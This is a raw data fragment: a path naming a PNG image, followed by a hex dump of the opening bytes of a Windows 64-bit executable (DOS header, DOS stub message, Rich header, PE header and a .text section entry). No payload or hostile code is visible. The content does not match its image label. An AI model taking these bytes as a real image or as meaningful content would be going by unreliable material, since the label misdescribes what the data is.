 4d 5a 90 00 03 00 00 00 04 00 00 00 ff ff 00 00 b8 00 00 00 00 00 00 00 40 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 f8 00 00 00
0e 1f ba 0e 00 b4 09 cd 21 b8 01 4c cd 21 54 68 69 73 20 70 72 6f 67 72 61 6d 20 63 61 6e 6e 6f
74 20 62 65 20 72 75 6e 20 69 6e 20 44 4f 53 20 6d 6f 64 65 2e 0d 0d 0a 24 00 00 00 00 00 00 00
14 d9 54 98 50 b8 3a cb 50 b8 3a cb 50 b8 3a cb 59 c0 a9 cb 7e b8 3a cb 44 d3 3e ca 5a b8 3a cb
44 d3 39 ca 53 b8 3a cb 44 d3 3b ca 59 b8 3a cb 50 b8 3b cb 7e bd 3a cb 44 d3 32 ca 4e b8 3a cb
44 d3 3f ca 71 b8 3a cb 44 d3 c7 cb 51 b8 3a cb 44 d3 c5 cb 51 b8 3a cb 44 d3 38 ca 51 b8 3a cb
52 69 63 68 50 b8 3a cb 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 50 45 00 00 64 86 07 00
d4 80 7e f5 00 00 00 00 00 00 00 00 f0 00 22 00 0b 02 0e 14 00 68 02 00 00 ec 00 00 00 00 00 00
30 5a 02 00 00 10 00 00 00 00 00 40 01 00 00 00 00 10 00 00 00 02 00 00 0a 00 00 00 0a 00 00 00
0a 00 00 00 00 00 00 00 00 a0 03 00 00 04 00 00 d9 cc 03 00 02 00 60 c1 00 00 08 00 00 00 00 00
00 10 01 00 00 00 00 00 00 00 10 00 00 00 00 00 00 10 00 00 00 00 00 00 00 00 00 00 10 00 00 00
00 00 00 00 00 00 00 00 08 f9 02 00 30 02 00 00 00 80 03 00 d8 0b 00 00 00 50 03 00 18 12 00 00
00 00 00 00 00 00 00 00 00 90 03 00 f0 02 00 00 00 ce 02 00 54 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 28 88 02 00 28 00 00 00 10 87 02 00 18 01 00 00 00 00 00 00 00 00 00 00
50 88 02 00 28 09 00 00 20 f2 02 00 e0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
2e 74 65 78 74 00 00 00 72 66 02 00 00 10 00 00 00 68 02 00 00 04 00 00 00 00 00 00 00 00 00 00